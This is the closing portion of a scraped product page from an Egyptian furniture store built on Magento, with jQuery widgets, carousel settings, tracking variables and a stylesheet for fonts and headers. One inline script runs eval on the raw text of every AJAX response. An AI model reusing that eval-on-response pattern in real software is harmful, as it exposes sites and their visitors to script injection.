        ".product-item-actions button.action.tocart": {
            "widgetAddToCart": {
                "formKey": "EcjYoEdLTqlWwC13" }
        }
    }</script>
<script>
    require([
        'jquery',
        'mage/mage'
    ], function($, widgetAddToCart) {
        $(document).ajaxComplete(function(event, xhr) {
            if (xhr.responseText) {
                try {
                    eval("var json = " + xhr.responseText + " || {}");
                } catch (e) {
                    return;
                }
            }
        });
    });</script>
<script>
	var ajaxCartConfig = {"updateCartUrl":"https:\/\/hubfurniture.com.eg\/ar\/ajaxcart\/index\/updatecart\/","redirectCartUrl":"https:\/\/hubfurniture.com.eg\/ar\/checkout\/cart\/","animationType":true};
    require([
        'jquery',
        'MGS_AjaxCart/js/config'
    ], function($, mgsConfig) {
        mgsConfig.setOptions(ajaxCartConfig);
    });</script>
<script type="text/javascript">
    require(['jquery','mgs/lazyload'],function($){
        $(document).ready(function() {
            $("img.lazy").unveil(25, function(){
                var self = $(this);
                setTimeout(function(){
                    self.removeClass('lazy');
                }, 0);
            });
        });

    });</script>
<script type="text/javascript">
	require([
		"jquery"
	], function(jQuery){
		(function($) {
			$(document).ready(function () {
				if($('.pin__type').length){
					$('.lookbook-container .pin__type').hover(function(){
						$(this).parent().find('.pin__image').toggleClass('pm-mask');
					});
					
					$('.lookbook-container .pin__type').click(function(){
						$('.lookbook-container .pin__type').removeClass('pin__opened');
						$(this).toggleClass('pin__opened');
					});
					
					$('.lookbook-image').click(function(){
						$('.lookbook-container .pin__type').removeClass('pin__opened');
					});
				}
			});
		})(jQuery);
	});</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "catalogAddToCart": {"bindSubmit": true, "redirectToCatalog": true}
        }
    }</script>
<script type="text/javascript">
        require([
            "jquery", "owlcarousel"
        ], function($){
          
            

jQuery("#carousel_arabic").owlCarousel({
  autoplay: true,
  rtl: true,
  rewind: true, /* use rewind if you don't want loop */
  margin: 20,
  loop: false,
  responsiveClass: true,
  autoHeight: true,
  autoplayTimeout: 7000,
  smartSpeed: 800,
  nav: true,
  responsive: {
    0: {
      items: 1
    },
    600: {
      items: 1
    },
    1024: {
      items: 1
    },
    1366: {
      items: 1
    }
  }
});


jQuery("#mpblog-list-container .row").owlCarousel({
  autoplay: true,
  rewind: true, /* use rewind if you don't want loop */
  margin: 20,
  responsiveClass: true,
  autoHeight: true,
  autoplayTimeout: 7000,
  smartSpeed: 800,
  nav: false,
  responsive: {
    0: {
      items: 1
    },
    600: {
      items: 2
    },
    1024: {
      items: 3
    },
    1366: {
      items: 3
    }
  }
});


jQuery("#instagram-widget69741497285959").owlCarousel({
     
    autoplay: true,
    
    nav: true,
    dots: false,
    
    autoHeight: true,
    navText: ["<i class='pe-7s-angle-left'></i>","<i class='pe-7s-angle-right'></i>"],
    responsive:{
    0:{
    items:2
    },
    480:{
    items:4
    },
    768: {
    items:4
    },
    992:{
    items:6}
    }
});

$(function() {
  
  var owl = $(".demo.owl-carousel");
  owl.owlCarousel({
    items: 1,
    margin: 10,
    loop: true,
    nav: true
  });
});

jQuery(".mobile-sidebar-btn").click(function(){
    jQuery(".sidebar.sidebar-main").addClass('sidebar_open');
    jQuery('body').addClass("overlay");
})
jQuery(".sidebar-close").click(function(){
    jQuery(".sidebar.sidebar-main").removeClass('sidebar_open');
    jQuery('body').removeClass("overlay");
})
            
        });</script>
<script type="text/javascript">
	function toggleEl(el, elId){
		require([
			'jquery',
		], function(jQuery){
			(function($) {
				$('#'+elId).toggleClass('active').slideToggle();
				$(el).toggleClass('active');
			})(jQuery);
		});
	}</script>
<script type="text/javascript">
		require([
			'jquery'
		], function(jQuery){
			(function($) {
				$(window).scroll(function(){
					if ($(this).scrollTop() > 1) {
						$('.scroll-to-top').css({bottom:"25px"});
					} else {
						$('.scroll-to-top').css({bottom:"-45px"});
					}
				});

				$('.scroll-to-top').click(function(){
					$('html, body').animate({scrollTop: '0px'}, 800);
					return false;
				});
			})(jQuery);
		});</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/hubfurniture.com.eg\/ar\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/hubfurniture.com.eg\/ar\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/hubfurniture.com.eg\/ar\/rest\/ar\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/hubfurniture.com.eg\/ar\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":"1"}}                        }
                    }
                }
            }
        }</script>
<script type="text/javascript">
    requirejs(['jquery', 'mgs_quickview'],
            function ($, quickview) {
                $(document).ready(function () {
                    $('.mgs-quickview').bind('click', function () {
                        var prodUrl = $(this).attr('data-quickview-url');
                        if (prodUrl.length) {
                            quickview.displayContent(prodUrl);
                        }
                    });
                });
            });</script>
<script>
    <!--
    try {
     smileTracker.addPageVar('type.identifier', 'catalog_product_view')
     smileTracker.addPageVar('type.label', 'Catalog Product View (Any)')
     smileTracker.addPageVar('locale', 'ar_SA')
     smileTracker.addPageVar('domain', '127.0.0.1')
     } catch (err) {
        ;
    }</script>
<script>
    <!--
    try {
     smileTracker.addPageVar('product.id', '1997')
     smileTracker.addPageVar('product.label', 'كمود بني في اسود ')
     smileTracker.addPageVar('product.sku', 'METROPOL-EM Nightstand EMBD30040230000')
     } catch (err) {
        ;
    }</script>
<script  type="text/javascript">
				require([
					'jquery'
				], function(jQuery){
					(function($) {
						jQuery(window).load(function(){
							jQuery(".page.messages").delay(8000).fadeOut('slow');
						});
					})(jQuery);
				});</script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://hubfurniture.com.eg/media/mgs/css/4/custom_config.css
body_size: 594
content:
@import url('//fonts.googleapis.com/css?family=Poppins:300,300italic,400,400italic,500,500italic,600,600italic,700,700italic&display=swap');@import url('//fonts.googleapis.com/css?family=Libre+Baskerville:300,300italic,400,400italic,500,500italic,600,600italic,700,700italic&display=swap');@font-face {
						font-family: "NotoSansArabic-Regular";
						src: url("https://www1.hubfurniture.com.eg/media/fonts/");
						src: url("https://www1.hubfurniture.com.eg/media/fonts/?#iefix") format("embedded-opentype"),
							 url("https://www1.hubfurniture.com.eg/media/fonts/") format("woff"),
							 url("https://www1.hubfurniture.com.eg/media/fonts/stores/4/NotoSansArabic-Regular_1.ttf") format("truetype"),
							 url("https://www1.hubfurniture.com.eg/media/fonts/#NotoSansArabic-Regular") format("svg");
						font-weight: normal;
						font-style: normal;
				}body{}.use-header2 .page-wrapper {position: relative;}.header.header2 {background-color: rgba(0,0,0,0.7);border: none;}.header.header2 .top-header-content {border-bottom: 1px solid rgba(255,255,255,0.1);}@media(min-width: 992px){.cms-index-index .header.header2:not(.active-sticky) {position: absolute;left: 0;top: 0;right: 0;z-index: 99;}}@media (max-width: 1199px){.header.header2 #mainMenu .level0 > a.level0 {color: #575757 !important;}.header.header2 .action.nav-toggle img {filter: brightness(0) invert(1);-webkit-filter: brightness(0) invert(1);}
.mgs-quickview-catalog-product-view .product-detail-infomation.col-xs-12 {
    height: auto !important;
}
.header .logo-left-header .logo {
    display: block;
    text-align: center;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    margin: 5px 0;
    height: 51px;
}
.slide-text .big-text,.slide-text h2 {
    font-size: 50px;
    font-weight: 700;
}